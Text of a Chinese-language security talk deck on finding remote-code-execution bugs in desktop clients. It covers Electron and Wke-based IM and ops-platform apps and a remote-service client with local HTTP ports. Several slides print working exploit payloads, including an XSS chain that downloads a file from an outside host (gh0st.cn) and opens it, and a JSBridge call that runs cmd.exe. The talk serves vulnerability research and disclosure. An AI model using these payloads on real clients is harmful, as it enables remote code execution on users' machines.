

常规风险：缓冲区溢出
针对客户端特定文件格式，寻找公开样本，结合GPT或IFFA生成Pits脚本，通过Peach Fuzzer进行模糊测试。
Empower Security
Enrich life

Slide 14
漏洞挖掘案例之RCE篇
Empower Security
Enrich life

Slide 15

Web类客户端问题
攻击入口：
1. 伪协议 -> Xxx://webview/?url=http://xxxx
2. 功能点 -> IM（即时通讯）自带的各种功能（聊天、备注、通知）
…
RCE风险：
1. Chrome历史RCE（--no-sandbox）；
2. 原生Nodejs语法执行（XSS/ViewWeb -> RCE，nodeIntegration）；
3. preload.js自定义API组合RCE；
4. JSBridge语法执行（XSS /ViewWeb -> RCE）。
…
影响面（举例说明）：
CEF（Chromium Embedded Framework）类客户端：Electron；
自定义前端渲染引擎客户端：Wke。
…
Empower Security
Enrich life

Slide 16
Web类客户端问题：某IM客户端应用RCE
Empower Security
Enrich life

Slide 17




某IM客户端应用RCE
禁用nodeIntegration，无法使用require('child_process').exec(...);执行命令。
在\resources\app\src\inject\preload.js中找到了自定义API，通过window.ZxDesktop = ZxDesktop;的方式使得全局可用。
某IM（Electron）客户端存在反射XSS漏洞
使用ZxDesktop.require('name');语法来调用不同功能的模块。
Empower Security
Enrich life

Slide 18




某IM客户端应用RCE
File模块存在save、saveAs方法。
直接请求目标下载文件。
构建如下JS语法即可实现任意远程文件下载。
ZxDesktop.require("File").save({"url": "http://gh0st.cn:81/test.txt","name": "test.txt","path": "","chunkSize": "","size": "","fileData": ""});
文件下载落地在用户IM App数据目录下的null文件夹。
Empower Security
Enrich life

Slide 19



某IM客户端应用RCE
System模块存在userDataPath、dbPath成员。
File模块存在open方法。
组合拳Exploit：
"><svg onload='
var a = ZxDesktop;
var b = a.require("File");
b.save({"url": "http://gh0st.cn:81/test.txt","name": "test.txt","path": "","chunkSize": "","size": "","fileData": ""});
b.open(a.require("System").dbPath + "/null/test.txt");
'>
可以直接打开本地文件，如calc.exe。
可以获取用户App数据目录，加上”null/下载文件名.后缀名”即可构建完整的路径。
Empower Security
Enrich life

Slide 20
Web类客户端问题：某运维平台客户端RCE
Empower Security
Enrich life

Slide 21



某运维平台客户端RCE
某运维平台客户端存在任意端内页面加载，可以执行任意JS文件。
伪协议链接：Xxx://webview/?url=http://xxxx
在源代码wke/jsBind.cpp中，发现wkeJSBindFunction方法提供了JSBridge的功能，将JavaScript函数绑定到C++中一个本地函数。
根据加载的DLL文件得知，其所依赖的前端页面渲染是基于https://github.com/cexer/wke开源项目。
因此我们可以看看目标程序有没有去使用该方法，如果使用了是否可以加以利用。
Empower Security
Enrich life

Slide 22


某运维平台客户端RCE
通过wkeJSParam获取参数，再通过JSToTempStringW获取字符串形式的参数值，最终将两个参数带入ShellExecuteW函数执行。
即最终执行：ShellExecuteW(0, "open", 参数1, 参数2, 0, 1)
将C++某个函数地址，与名为callprogram的JavaScript函数进行绑定，我们可以直接在JS代码中调用。
最终Exploit，构建HTML页面，通过伪链接打开即可RCE：
<script>callprogram("C:/Windows/System32/cmd.exe", "/c calc");</script>
Empower Security
Enrich life

Slide 23

传统客户端问题
攻击入口：
1. 伪协议 -> Xxx://xxx/action
2. 本地网络端口服务 -> http://127.0.0.1:38230/xxx?xxx=xxx
…
RCE风险：
1. 本地网络端口服务单个请求或多个组合请求结合存在RCE；
2. 伪协议导致的某些功能存在RCE。
…
影响面（举例说明）：
C++/C语言客户端：VPN、远程服务平台、视频软件、邮箱客户端。
…
Empower Security
Enrich life

Slide 24
传统客户端问题：某远程服务平台客户端RCE
Empower Security
Enrich life

Slide 25





某远程服务平台客户端RCE
通过HRSword查看对应进程监听的本地端口：38227、38230
38230端口可以 直接HTTP访问
根据HTTP的响应字符串定位到对应的功能点
Empower Security
Enrich life

Slide 26



